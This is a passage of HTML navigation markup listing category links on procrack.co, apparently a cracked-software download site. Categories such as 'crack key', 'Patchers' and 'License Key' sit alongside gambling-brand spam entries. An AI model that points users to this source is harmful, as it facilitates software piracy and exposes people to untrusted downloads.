</li>
	<li class="cat-item cat-item-17903"><a href="https://procrack.co/category/audio-tools/">AUDIO Tools</a>
</li>
	<li class="cat-item cat-item-29277"><a href="https://procrack.co/category/audio-cd-rippers-encoders/">Audio-CD-Rippers-Encoders</a>
</li>
	<li class="cat-item cat-item-17796"><a href="https://procrack.co/category/audio-editors/">Audio-Editors</a>
</li>
	<li class="cat-item cat-item-19202"><a href="https://procrack.co/category/audio-editors-recorder/">Audio-Editors-Recorder</a>
</li>
	<li class="cat-item cat-item-17104"><a href="https://procrack.co/category/audio-editors-recorders/">Audio-Editors-Recorders</a>
</li>
	<li class="cat-item cat-item-22018"><a href="https://procrack.co/category/audio-mixer-synthesizer/">Audio-Mixer-Synthesizer</a>
</li>
	<li class="cat-item cat-item-20110"><a href="https://procrack.co/category/audio-mixers-synthesizer/">Audio-Mixers-Synthesizer</a>
</li>
	<li class="cat-item cat-item-21018"><a href="https://procrack.co/category/audio-mixers-synthesizers/">Audio-Mixers-Synthesizers</a>
</li>
	<li class="cat-item cat-item-22179"><a href="https://procrack.co/category/audios-audio-plugins/">Audios › Audio Plugins</a>
</li>
	<li class="cat-item cat-item-20111"><a href="https://procrack.co/category/audios-editors-recorder/">Audios-Editors-Recorder</a>
</li>
	<li class="cat-item cat-item-37802"><a href="https://procrack.co/category/audios-mixers-synthesizers/">Audios-Mixers-Synthesizers</a>
</li>
	<li class="cat-item cat-item-18556"><a href="https://procrack.co/category/authoring-relate/">Authoring Relate</a>
</li>
	<li class="cat-item cat-item-17558"><a href="https://procrack.co/category/authoring-related/">Authoring Related</a>
</li>
	<li class="cat-item cat-item-21621"><a href="https://procrack.co/category/authoring-tools/">Authoring Tools</a>
</li>
	<li class="cat-item cat-item-27589"><a href="https://procrack.co/category/authorings-related/">Authorings Related</a>
</li>
	<li class="cat-item cat-item-19735"><a href="https://procrack.co/category/awards-relative/">awards Relative</a>
</li>
	<li class="cat-item cat-item-38951"><a href="https://procrack.co/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://procrack.co/category/backup/">Backup</a>
</li>
	<li class="cat-item cat-item-14111"><a href="https://procrack.co/category/backup-and-recovery/">Backup and Recovery</a>
</li>
	<li class="cat-item cat-item-19105"><a href="https://procrack.co/category/backup-and-recovery-tools/">Backup and Recovery Tools</a>
</li>
	<li class="cat-item cat-item-30335"><a href="https://procrack.co/category/bandwidth-tool/">Bandwidth Tool</a>
</li>
	<li class="cat-item cat-item-16599"><a href="https://procrack.co/category/bandwidth-tools/">Bandwidth Tools</a>
</li>
	<li class="cat-item cat-item-14480"><a href="https://procrack.co/category/browser/">Browser</a>
</li>
	<li class="cat-item cat-item-17140"><a href="https://procrack.co/category/browsers/">Browsers</a>
</li>
	<li class="cat-item cat-item-16484"><a href="https://procrack.co/category/cad/">CAD</a>
</li>
	<li class="cat-item cat-item-20967"><a href="https://procrack.co/category/calendar-organizers/">Calendar/Organizers</a>
</li>
	<li class="cat-item cat-item-17481"><a href="https://procrack.co/category/camm/">camm</a>
</li>
	<li class="cat-item cat-item-27859"><a href="https://procrack.co/category/category-recovery/">category › recovery</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://procrack.co/category/cd-dvd-burners/">CD &amp; DVD Burners</a>
</li>
	<li class="cat-item cat-item-17319"><a href="https://procrack.co/category/cd-dvd-rip-other-tools/">CD-DVD-Rip-Other-Tools</a>
</li>
	<li class="cat-item cat-item-29278"><a href="https://procrack.co/category/cd-dvd-rip-others-tools/">CD-DVD-Rip-Others-Tools</a>
</li>
	<li class="cat-item cat-item-20191"><a href="https://procrack.co/category/cd-dvd/">CD/DVD</a>
</li>
	<li class="cat-item cat-item-21372"><a href="https://procrack.co/category/cd-dvd-burning/">CD/DVD Burning</a>
</li>
	<li class="cat-item cat-item-20190"><a href="https://procrack.co/category/cd-dvd-images-utils/">CD/DVD Images Utils</a>
</li>
	<li class="cat-item cat-item-31383"><a href="https://procrack.co/category/chat-other-chat-tools/">Chat › Other Chat Tools</a>
</li>
	<li class="cat-item cat-item-30709"><a href="https://procrack.co/category/chrome-extension/">Chrome Extension</a>
</li>
	<li class="cat-item cat-item-23141"><a href="https://procrack.co/category/chrome-extensions/">Chrome Extensions</a>
</li>
	<li class="cat-item cat-item-25819"><a href="https://procrack.co/category/cleaning-and-tweaking/">Cleaning and Tweaking</a>
</li>
	<li class="cat-item cat-item-17141"><a href="https://procrack.co/category/clients/">Clients</a>
</li>
	<li class="cat-item cat-item-38936"><a href="https://procrack.co/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-38938"><a href="https://procrack.co/category/codere-italy/">Codere Italy</a>
</li>
	<li class="cat-item cat-item-31851"><a href="https://procrack.co/category/coding-languages-compilers/">Coding-languages-Compilers</a>
</li>
	<li class="cat-item cat-item-22082"><a href="https://procrack.co/category/community/">community</a>
</li>
	<li class="cat-item cat-item-19175"><a href="https://procrack.co/category/compression-tools/">Compression tools</a>
</li>
	<li class="cat-item cat-item-17255"><a href="https://procrack.co/category/convert/">Convert</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://procrack.co/category/converter/">Converter</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://procrack.co/category/converters/">Converters</a>
</li>
	<li class="cat-item cat-item-18429"><a href="https://procrack.co/category/cpu-tweak/">CPU Tweak</a>
</li>
	<li class="cat-item cat-item-17005"><a href="https://procrack.co/category/crack-key/">crack key</a>
</li>
	<li class="cat-item cat-item-16095"><a href="https://procrack.co/category/create/">Create</a>
</li>
	<li class="cat-item cat-item-21371"><a href="https://procrack.co/category/data-cd-dvd-burning/">Data CD/DVD Burning</a>
</li>
	<li class="cat-item cat-item-24990"><a href="https://procrack.co/category/data-cd-dvd-burnings/">Data CD/DVD Burnings</a>
</li>
	<li class="cat-item cat-item-13895"><a href="https://procrack.co/category/database-utilities/">database utilities</a>
</li>
	<li class="cat-item cat-item-14697"><a href="https://procrack.co/category/database-utils/">Database Utils</a>
</li>
	<li class="cat-item cat-item-18826"><a href="https://procrack.co/category/database-utils-tools/">Database Utils Tools</a>
</li>
	<li class="cat-item cat-item-23448"><a href="https://procrack.co/category/decrypting-decoding/">Decrypting &amp; Decoding</a>
</li>
	<li class="cat-item cat-item-26962"><a href="https://procrack.co/category/decrypting-decodings/">Decrypting &amp; Decodings</a>
</li>
	<li class="cat-item cat-item-30164"><a href="https://procrack.co/category/desktop-networking/">Desktop › Networking</a>
</li>
	<li class="cat-item cat-item-37347"><a href="https://procrack.co/category/desktop-enhancements-2/">Desktop Enhancements</a>
</li>
	<li class="cat-item cat-item-24740"><a href="https://procrack.co/category/desktop-enhancements/">Desktop-Enhancements</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://procrack.co/category/desktop-tools/">Desktop-Tools</a>
</li>
	<li class="cat-item cat-item-22689"><a href="https://procrack.co/category/developer-tool/">Developer Tool</a>
</li>
	<li class="cat-item cat-item-18354"><a href="https://procrack.co/category/developer-tools/">Developer Tools</a>
</li>
	<li class="cat-item cat-item-17182"><a href="https://procrack.co/category/development/">Development</a>
</li>
	<li class="cat-item cat-item-23644"><a href="https://procrack.co/category/diary-calendar/">Diary &gt; Calendar</a>
</li>
	<li class="cat-item cat-item-19993"><a href="https://procrack.co/category/diary-organizers/">Diary-Organizers</a>
</li>
	<li class="cat-item cat-item-14603"><a href="https://procrack.co/category/diary-organizers-calendar/">Diary-Organizers-Calendar</a>
</li>
	<li class="cat-item cat-item-19994"><a href="https://procrack.co/category/diary-organizers-calendars/">Diary-Organizers-Calendars</a>
</li>
	<li class="cat-item cat-item-25512"><a href="https://procrack.co/category/digital-album/">Digital Album</a>
</li>
	<li class="cat-item cat-item-19480"><a href="https://procrack.co/category/digital-photo-tool/">Digital Photo Tool</a>
</li>
	<li class="cat-item cat-item-20282"><a href="https://procrack.co/category/digital-photo-tools/">Digital Photo Tools</a>
</li>
	<li class="cat-item cat-item-38263"><a href="https://procrack.co/category/digital-photos-tools/">Digital Photos Tools</a>
</li>
	<li class="cat-item cat-item-11946"><a href="https://procrack.co/category/download/">Download</a>
</li>
	<li class="cat-item cat-item-17396"><a href="https://procrack.co/category/download-hubs/">Download Hubs</a>
</li>
	<li class="cat-item cat-item-24337"><a href="https://procrack.co/category/download-hubs-edit/">Download Hubs › Edit</a>
</li>
	<li class="cat-item cat-item-32350"><a href="https://procrack.co/category/download-hubs-make/">Download Hubs › Make</a>
</li>
	<li class="cat-item cat-item-19675"><a href="https://procrack.co/category/download-hubs-open/">Download Hubs Open</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://procrack.co/category/download-manager/">Download Manager</a>
</li>
	<li class="cat-item cat-item-21620"><a href="https://procrack.co/category/download-managers/">Download Managers</a>
</li>
	<li class="cat-item cat-item-14930"><a href="https://procrack.co/category/downloader/">downloader</a>
</li>
	<li class="cat-item cat-item-22569"><a href="https://procrack.co/category/downloads-managers/">Downloads Managers</a>
</li>
	<li class="cat-item cat-item-29812"><a href="https://procrack.co/category/downloder/">Downloder</a>
</li>
	<li class="cat-item cat-item-14569"><a href="https://procrack.co/category/dp-animator/">Dp Animator</a>
</li>
	<li class="cat-item cat-item-18351"><a href="https://procrack.co/category/driver-booster/">driver-booster</a>
</li>
	<li class="cat-item cat-item-18555"><a href="https://procrack.co/category/driver-talent-pro/">driver-talent-pro</a>
</li>
	<li class="cat-item cat-item-19201"><a href="https://procrack.co/category/drivermax-softpedia/">drivermax-softpedia</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://procrack.co/category/drivers/">Drivers</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://procrack.co/category/drivers-updater/">Drivers-Updater</a>
</li>
	<li class="cat-item cat-item-17318"><a href="https://procrack.co/category/dvdfab-platinum/">DVDFab-Platinum</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://procrack.co/category/e-book/">E-Book</a>
</li>
	<li class="cat-item cat-item-22340"><a href="https://procrack.co/category/e-mail/">E-mail</a>
</li>
	<li class="cat-item cat-item-32141"><a href="https://procrack.co/category/e-mail-mail-utilitie/">E-mail › Mail Utilitie</a>
</li>
	<li class="cat-item cat-item-30914"><a href="https://procrack.co/category/e-mail-mail-utilities/">E-mail › Mail Utilities</a>
</li>
	<li class="cat-item cat-item-14795"><a href="https://procrack.co/category/e-mail-clients/">E-mail Clients</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://procrack.co/category/edit/">Edit</a>
</li>
	<li class="cat-item cat-item-16810"><a href="https://procrack.co/category/editing-tools/">Editing Tools</a>
</li>
	<li class="cat-item cat-item-17183"><a href="https://procrack.co/category/editors/">Editors</a>
</li>
	<li class="cat-item cat-item-17105"><a href="https://procrack.co/category/editors-recorders/">Editors-Recorders</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://procrack.co/category/encryption/">Encryption</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://procrack.co/category/engineer/">Engineer</a>
</li>
	<li class="cat-item cat-item-25676"><a href="https://procrack.co/category/file-editors/">File Editors</a>
</li>
	<li class="cat-item cat-item-14410"><a href="https://procrack.co/category/file-maker/">File maker</a>
</li>
	<li class="cat-item cat-item-21104"><a href="https://procrack.co/category/file-management-2/">File Management</a>
</li>
	<li class="cat-item cat-item-22434"><a href="https://procrack.co/category/file-managements/">File Managements</a>
</li>
	<li class="cat-item cat-item-17256"><a href="https://procrack.co/category/file-manager-2/">File manager</a>
</li>
	<li class="cat-item cat-item-17825"><a href="https://procrack.co/category/file-managers/">File managers</a>
</li>
	<li class="cat-item cat-item-21683"><a href="https://procrack.co/category/file-sharing/">File Sharing</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://procrack.co/category/file-management/">File-Management</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://procrack.co/category/file-transfer/">File-Transfer</a>
</li>
	<li class="cat-item cat-item-18702"><a href="https://procrack.co/category/file-cd-dvd/">File/CD/DVD</a>
</li>
	<li class="cat-item cat-item-17238"><a href="https://procrack.co/category/file-cd-dvd-catalog/">File/CD/DVD Catalog</a>
</li>
	<li class="cat-item cat-item-22863"><a href="https://procrack.co/category/files-management/">Files Management</a>
</li>
	<li class="cat-item cat-item-24386"><a href="https://procrack.co/category/finances-busines/">Finances &amp; Busines</a>
</li>
	<li class="cat-item cat-item-23891"><a href="https://procrack.co/category/finances-business-2/">Finances &amp; Business</a>
</li>
	<li class="cat-item cat-item-16642"><a href="https://procrack.co/category/finances-business/">Finances-Business</a>
</li>
	<li class="cat-item cat-item-18415"><a href="https://procrack.co/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-19364"><a href="https://procrack.co/category/firewall-tools/">Firewall tools</a>
</li>
	<li class="cat-item cat-item-17969"><a href="https://procrack.co/category/ftp-clients/">FTP Clients</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://procrack.co/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-14084"><a href="https://procrack.co/category/game-reviews/">Game reviews</a>
</li>
	<li class="cat-item cat-item-35584"><a href="https://procrack.co/category/games-freeware-games/">Games › Freeware Games</a>
</li>
	<li class="cat-item cat-item-35583"><a href="https://procrack.co/category/games-games-demo/">Games › Games Demo</a>
</li>
	<li class="cat-item cat-item-29953"><a href="https://procrack.co/category/games-tools/">Games › Tools</a>
</li>
	<li class="cat-item cat-item-22180"><a href="https://procrack.co/category/games-blog/">Games Blog</a>
</li>
	<li class="cat-item cat-item-17239"><a href="https://procrack.co/category/gaming-related/">Gaming Related</a>
</li>
	<li class="cat-item cat-item-17221"><a href="https://procrack.co/category/get/">get</a>
</li>
	<li class="cat-item cat-item-30224"><a href="https://procrack.co/category/get-clonebd-slysoft/">get › CloneBD-SlySoft</a>
</li>
	<li class="cat-item cat-item-37504"><a href="https://procrack.co/category/get-multimedia/">get › Multimedia</a>
</li>
	<li class="cat-item cat-item-24887"><a href="https://procrack.co/category/get-multimedia-video/">get › Multimedia › Video</a>
</li>
	<li class="cat-item cat-item-35884"><a href="https://procrack.co/category/get-multimedia-videos/">get › Multimedia › Videos</a>
</li>
	<li class="cat-item cat-item-31852"><a href="https://procrack.co/category/get-multimedia-videos-s/">get › Multimedia › Videos S</a>
</li>
	<li class="cat-item cat-item-29984"><a href="https://procrack.co/category/get-other-audio-tools/">get › Other-AUDIO-Tools</a>
</li>
	<li class="cat-item cat-item-35582"><a href="https://procrack.co/category/get-programming-pycharm/">get › Programming › PyCharm</a>
</li>
	<li class="cat-item cat-item-31850"><a href="https://procrack.co/category/get-programming-jetbrains/">get › Programming ›JetBrains</a>
</li>
	<li class="cat-item cat-item-38442"><a href="https://procrack.co/category/get-video-video-editors/">get › Video › Video-Editors</a>
</li>
	<li class="cat-item cat-item-36121"><a href="https://procrack.co/category/gigabyte/">GIGABYTE</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://procrack.co/category/graphic/">Graphic</a>
</li>
	<li class="cat-item cat-item-38161"><a href="https://procrack.co/category/graphic-graphic-others/">Graphic › Graphic-Others</a>
</li>
	<li class="cat-item cat-item-30677"><a href="https://procrack.co/category/graphic-capture/">Graphic Capture</a>
</li>
	<li class="cat-item cat-item-19734"><a href="https://procrack.co/category/graphic-editor/">Graphic Editor</a>
</li>
	<li class="cat-item cat-item-17479"><a href="https://procrack.co/category/graphic-editors/">Graphic Editors</a>
</li>
	<li class="cat-item cat-item-19387"><a href="https://procrack.co/category/graphic-editors-tools/">Graphic Editors Tools</a>
</li>
	<li class="cat-item cat-item-14662"><a href="https://procrack.co/category/graphic-others/">Graphic Others</a>
</li>
	<li class="cat-item cat-item-17629"><a href="https://procrack.co/category/graphic-plugins/">Graphic Plugins</a>
</li>
	<li class="cat-item cat-item-37113"><a href="https://procrack.co/category/graphic-viewers/">Graphic Viewers</a>
</li>
	<li class="cat-item cat-item-20319"><a href="https://procrack.co/category/graphics-editors/">Graphics Editors</a>
</li>
	<li class="cat-item cat-item-18960"><a href="https://procrack.co/category/hard-disk-utils/">Hard Disk Utils</a>
</li>
	<li class="cat-item cat-item-20566"><a href="https://procrack.co/category/hard-disk-utilss/">Hard Disk Utilss</a>
</li>
	<li class="cat-item cat-item-27588"><a href="https://procrack.co/category/help-e-book-creator/">Help &amp; e-book creator</a>
</li>
	<li class="cat-item cat-item-17138"><a href="https://procrack.co/category/help-e-book-creators/">Help &amp; e-book creators</a>
</li>
	<li class="cat-item cat-item-21283"><a href="https://procrack.co/category/home-education/">Home &amp; Education</a>
</li>
	<li class="cat-item cat-item-24387"><a href="https://procrack.co/category/home-educations/">Home &amp; Educations</a>
</li>
	<li class="cat-item cat-item-15941"><a href="https://procrack.co/category/html-editors/">HTML editors</a>
</li>
	<li class="cat-item cat-item-32493"><a href="https://procrack.co/category/icons-related/">Icons Related</a>
</li>
	<li class="cat-item cat-item-19674"><a href="https://procrack.co/category/image-converter/">Image Converter</a>
</li>
	<li class="cat-item cat-item-17702"><a href="https://procrack.co/category/image-converters/">Image Converters</a>
</li>
	<li class="cat-item cat-item-20320"><a href="https://procrack.co/category/image-editors/">Image Editors</a>
</li>
	<li class="cat-item cat-item-19388"><a href="https://procrack.co/category/image-editors-tools/">Image Editors Tools</a>
</li>
	<li class="cat-item cat-item-17417"><a href="https://procrack.co/category/image-convertors/">Image-Convertors</a>
</li>
	<li class="cat-item cat-item-38953"><a href="https://procrack.co/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-22081"><a href="https://procrack.co/category/inspire-studio/">inspire-studio</a>
</li>
	<li class="cat-item cat-item-15829"><a href="https://procrack.co/category/internet/">internet</a>
</li>
	<li class="cat-item cat-item-26976"><a href="https://procrack.co/category/internet-file-sharing/">Internet › File Sharing</a>
</li>
	<li class="cat-item cat-item-35732"><a href="https://procrack.co/category/internet-files-sharing/">Internet › Files Sharing</a>
</li>
	<li class="cat-item cat-item-38671"><a href="https://procrack.co/category/internet-ftp-clients/">Internet › FTP Clients</a>
</li>
	<li class="cat-item cat-item-30565"><a href="https://procrack.co/category/internet-remote-utils/">Internet › Remote Utils</a>
</li>
	<li class="cat-item cat-item-23328"><a href="https://procrack.co/category/internet-seo/">Internet › SEO</a>
</li>
	<li class="cat-item cat-item-23239"><a href="https://procrack.co/category/internet-streaming/">Internet › Streaming</a>
</li>
	<li class="cat-item cat-item-29185"><a href="https://procrack.co/category/internet-webcam/">Internet › WebCam</a>
</li>
	<li class="cat-item cat-item-19028"><a href="https://procrack.co/category/internet-browsers-2/">Internet &gt;Browsers</a>
</li>
	<li class="cat-item cat-item-19906"><a href="https://procrack.co/category/internet-browser/">Internet Browser</a>
</li>
	<li class="cat-item cat-item-18961"><a href="https://procrack.co/category/internet-browsers/">Internet Browsers</a>
</li>
	<li class="cat-item cat-item-18962"><a href="https://procrack.co/category/internet-browsers-tools/">Internet Browsers Tools</a>
</li>
	<li class="cat-item cat-item-18558"><a href="https://procrack.co/category/internet-utilities/">Internet Utilities</a>
</li>
	<li class="cat-item cat-item-18617"><a href="https://procrack.co/category/internet-radio/">Internet-Radio</a>
</li>
	<li class="cat-item cat-item-24218"><a href="https://procrack.co/category/internet-radio-tv-player/">Internet-Radio-TV-Player</a>
</li>
	<li class="cat-item cat-item-14142"><a href="https://procrack.co/category/iphone/">IPhone</a>
</li>
	<li class="cat-item cat-item-18704"><a href="https://procrack.co/category/itunes-backup-manager/">iTunes-Backup-Manager</a>
</li>
	<li class="cat-item cat-item-29546"><a href="https://procrack.co/category/launcher-shutdown-tools/">Launcher-Shutdown-Tools</a>
</li>
	<li class="cat-item cat-item-38954"><a href="https://procrack.co/category/leovegas-finland/">LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-38934"><a href="https://procrack.co/category/leovegas-india/">LeoVegas India</a>
</li>
	<li class="cat-item cat-item-38935"><a href="https://procrack.co/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-38955"><a href="https://procrack.co/category/leovegas-sweden/">LeoVegas Sweden</a>
</li>
	<li class="cat-item cat-item-16331"><a href="https://procrack.co/category/license-key/">License Key</a>
</li>
	<li class="cat-item cat-item-18557"><a href="https://procrack.co/category/linkassist-tools/">LinkAssist Tools</a>
</li>
	<li class="cat-item cat-item-34935"><a href="https://procrack.co/category/linux-distributions/">Linux Distributions</a>
</li>
	<li class="cat-item cat-item-21172"><a href="https://procrack.co/category/lockdown/">Lockdown</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://procrack.co/category/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-26312"><a href="https://procrack.co/category/mac-audio/">Mac › Audio</a>
</li>
	<li class="cat-item cat-item-26427"><a href="https://procrack.co/category/mac-audios/">Mac › Audios</a>
</li>
	<li class="cat-item cat-item-28805"><a href="https://procrack.co/category/mac-business/">Mac › Business</a>
</li>
	<li class="cat-item cat-item-36731"><a href="https://procrack.co/category/mac-desktop/">Mac › Desktop</a>
</li>
	<li class="cat-item cat-item-38783"><a href="https://procrack.co/category/mac-dtp-prepres/">Mac › DTP/Prepres</a>
</li>
	<li class="cat-item cat-item-31382"><a href="https://procrack.co/category/mac-dtp-prepress/">Mac › DTP/Prepress</a>
</li>
	<li class="cat-item cat-item-26313"><a href="https://procrack.co/category/mac-educational/">Mac › Educational</a>
</li>
	<li class="cat-item cat-item-23890"><a href="https://procrack.co/category/mac-finance/">Mac › Finance</a>
</li>
	<li class="cat-item cat-item-32353"><a href="https://procrack.co/category/mac-font-tools/">Mac › Font Tools</a>
</li>
	<li class="cat-item cat-item-27755"><a href="https://procrack.co/category/mac-games/">Mac › Games</a>
</li>
	<li class="cat-item cat-item-24121"><a href="https://procrack.co/category/mac-graphics/">Mac › Graphics</a>
</li>
	<li class="cat-item cat-item-35733"><a href="https://procrack.co/category/mac-internet-utilitie/">Mac › Internet Utilitie</a>
</li>
	<li class="cat-item cat-item-20813"><a href="https://procrack.co/category/mac-internet-utilities/">Mac › Internet Utilities</a>
</li>
	<li class="cat-item cat-item-23981"><a href="https://procrack.co/category/mac-internets-utilities/">Mac › Internets Utilities</a>
</li>
	<li class="cat-item cat-item-25314"><a href="https://procrack.co/category/mac-math-scientific/">Mac › Math/Scientific</a>
</li>
	<li class="cat-item cat-item-35734"><a href="https://procrack.co/category/mac-math-scientifics/">Mac › Math/Scientifics</a>
</li>
	<li class="cat-item cat-item-26870"><a href="https://procrack.co/category/mac-multimedia/">Mac › Multimedia</a>
</li>
	<li class="cat-item cat-item-30915"><a href="https://procrack.co/category/mac-video/">Mac › Video</a>
</li>
	<li class="cat-item cat-item-25513"><a href="https://procrack.co/category/mac-software-reviews/">Mac software reviews</a>
</li>
	<li class="cat-item cat-item-18705"><a href="https://procrack.co/category/mac-utilities/">Mac Utilities</a>
</li>
	<li class="cat-item cat-item-16096"><a href="https://procrack.co/category/make/">Make</a>
</li>
	<li class="cat-item cat-item-21284"><a href="https://procrack.co/category/manage/">Manage</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://procrack.co/category/management/">Management</a>
</li>
	<li class="cat-item cat-item-22570"><a href="https://procrack.co/category/manufacturers/">Manufacturers</a>
</li>
	<li class="cat-item cat-item-38221"><a href="https://procrack.co/category/memory-tweak/">Memory Tweak</a>
</li>
	<li class="cat-item cat-item-37862"><a href="https://procrack.co/category/microsoft-windows/">Microsoft › Windows</a>
</li>
	<li class="cat-item cat-item-14819"><a href="https://procrack.co/category/microsoft-tool/">Microsoft Tool</a>
</li>
	<li class="cat-item cat-item-18352"><a href="https://procrack.co/category/misc/">Misc</a>
</li>
	<li class="cat-item cat-item-31978"><a href="https://procrack.co/category/misc-networking-tools/">Misc. Networking Tools</a>
</li>
	<li class="cat-item cat-item-21570"><a href="https://procrack.co/category/miscellaneous/">Miscellaneous</a>
</li>
	<li class="cat-item cat-item-25414"><a href="https://procrack.co/category/mobile-android-file/">Mobile › Android › FILE</a>
</li>
	<li class="cat-item cat-item-25415"><a href="https://procrack.co/category/mobile-apps/">Mobile Apps</a>
</li>
	<li class="cat-item cat-item-25227"><a href="https://procrack.co/category/mobile-phone-tool/">Mobile Phone Tool</a>
</li>
	<li class="cat-item cat-item-19106"><a href="https://procrack.co/category/mobile-phone-tools/">Mobile Phone Tools</a>
</li>
	<li class="cat-item cat-item-14441"><a href="https://procrack.co/category/mobile-tool/">Mobile Tool</a>
</li>
	<li class="cat-item cat-item-23174"><a href="https://procrack.co/category/mobiles-phone-tools/">Mobiles Phone Tools</a>
</li>
	<li class="cat-item cat-item-38952"><a href="https://procrack.co/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://procrack.co/category/multimedia/">Multimedia</a>
</li>
	<li class="cat-item cat-item-24219"><a href="https://procrack.co/category/multimedia-audio/">Multimedia › Audio</a>
</li>
	<li class="cat-item cat-item-25299"><a href="https://procrack.co/category/multimedia-audios/">Multimedia › Audios</a>
</li>
	<li class="cat-item cat-item-27097"><a href="https://procrack.co/category/multimedia-graphics/">Multimedia › Graphics</a>
</li>
	<li class="cat-item cat-item-23982"><a href="https://procrack.co/category/multimedia-photography/">Multimedia › Photography</a>
</li>
	<li class="cat-item cat-item-18827"><a href="https://procrack.co/category/multimedia-servers/">Multimedia Servers</a>
</li>
	<li class="cat-item cat-item-19107"><a href="https://procrack.co/category/multimedia-videos/">Multimedia Videos</a>
</li>
	<li class="cat-item cat-item-20839"><a href="https://procrack.co/category/nances-business/">nances &amp; Business</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://procrack.co/category/network/">Network</a>
</li>
	<li class="cat-item cat-item-18286"><a href="https://procrack.co/category/network-monitoring/">Network Monitoring</a>
</li>
	<li class="cat-item cat-item-30152"><a href="https://procrack.co/category/network-monitorings/">Network Monitorings</a>
</li>
	<li class="cat-item cat-item-18353"><a href="https://procrack.co/category/networking-tools/">Networking Tools</a>
</li>
	<li class="cat-item cat-item-29793"><a href="https://procrack.co/category/networks-monitoring/">Networks Monitoring</a>
</li>
	<li class="cat-item cat-item-26871"><a href="https://procrack.co/category/news-apple-mac/">News › Apple › Mac</a>
</li>
	<li class="cat-item cat-item-27858"><a href="https://procrack.co/category/news-security/">News › Security</a>
</li>
	<li class="cat-item cat-item-13643"><a href="https://procrack.co/category/office/">Office</a>
</li>
	<li class="cat-item cat-item-16575"><a href="https://procrack.co/category/office-others-tools/">Office Others Tools</a>
</li>
	<li class="cat-item cat-item-17317"><a href="https://procrack.co/category/office-suites/">Office suites</a>
</li>
	<li class="cat-item cat-item-13989"><a href="https://procrack.co/category/office-tools/">Office tools</a>
</li>
	<li class="cat-item cat-item-38559"><a href="https://procrack.co/category/office-tools-clipboard/">Office tools › Clipboard</a>
</li>
	<li class="cat-item cat-item-23486"><a href="https://procrack.co/category/office-tools-pdf-2/">Office tools › PDF</a>
</li>
	<li class="cat-item cat-item-20034"><a href="https://procrack.co/category/office-tools-pdf/">Office tools PDF</a>
</li>
	<li class="cat-item cat-item-22815"><a href="https://procrack.co/category/omnisphere-crack/">omnisphere-crack</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://procrack.co/category/optimization/">Optimization</a>
</li>
	<li class="cat-item cat-item-19818"><a href="https://procrack.co/category/os-enhancement/">OS Enhancement</a>
</li>
	<li class="cat-item cat-item-22325"><a href="https://procrack.co/category/os-enhancementes/">OS Enhancementes</a>
</li>
	<li class="cat-item cat-item-18155"><a href="https://procrack.co/category/os-enhancements/">OS Enhancements</a>
</li>
	<li class="cat-item cat-item-22864"><a href="https://procrack.co/category/osd-enhancements/">OSd Enhancements</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://procrack.co/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-32494"><a href="https://procrack.co/category/other-miscellaneous/">Other › Miscellaneous</a>
</li>
	<li class="cat-item cat-item-29115"><a href="https://procrack.co/category/other-audio-tools/">Other AUDIO Tools</a>
</li>
	<li class="cat-item cat-item-23980"><a href="https://procrack.co/category/other-internet-related/">Other Internet Related</a>
</li>
	<li class="cat-item cat-item-25889"><a href="https://procrack.co/category/other-office-tools/">Other Office Tools</a>
</li>
	<li class="cat-item cat-item-23238"><a href="https://procrack.co/category/other-video-tools/">Other VIDEO Tools</a>
</li>
	<li class="cat-item cat-item-24886"><a href="https://procrack.co/category/other-videos-tools/">Other VIDEOS Tools</a>
</li>
	<li class="cat-item cat-item-24055"><a href="https://procrack.co/category/other-programming-files/">Other-Programming-Files</a>
</li>
	<li class="cat-item cat-item-17181"><a href="https://procrack.co/category/others/">Others</a>
</li>
	<li class="cat-item cat-item-32352"><a href="https://procrack.co/category/others-font-utils/">Others › Font Utils</a>
</li>
	<li class="cat-item cat-item-25000"><a href="https://procrack.co/category/others-miscellaneous/">Others › Miscellaneous</a>
</li>
	<li class="cat-item cat-item-24779"><a href="https://procrack.co/category/others-internet-related/">Others Internet Related</a>
</li>
	<li class="cat-item cat-item-21105"><a href="https://procrack.co/category/patchers/">Patchers</a>
</li>
	<li class="cat-item cat-item-13988"><a href="https://procrack.co/category/pdf/">PDF</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://procrack.co/category/pdf-readers/">PDF-Readers</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://procrack.co/category/pdf-utilities/">PDF-Utilities</a>
</li>
	<li class="cat-item cat-item-11989"><a href="https://procrack.co/category/player/">player</a>
</li>
	<li class="cat-item cat-item-17116"><a href="https://procrack.co/category/players/">Players</a>
</li>
	<li class="cat-item cat-item-19612"><a href="https://procrack.co/category/products-etabs/">products etabs</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://procrack.co/category/programming/">Programming</a>
</li>
	<li class="cat-item cat-item-22782"><a href="https://procrack.co/category/programminges/">Programminges</a>
</li>
	<li class="cat-item cat-item-22688"><a href="https://procrack.co/category/programmings/">Programmings</a>
</li>
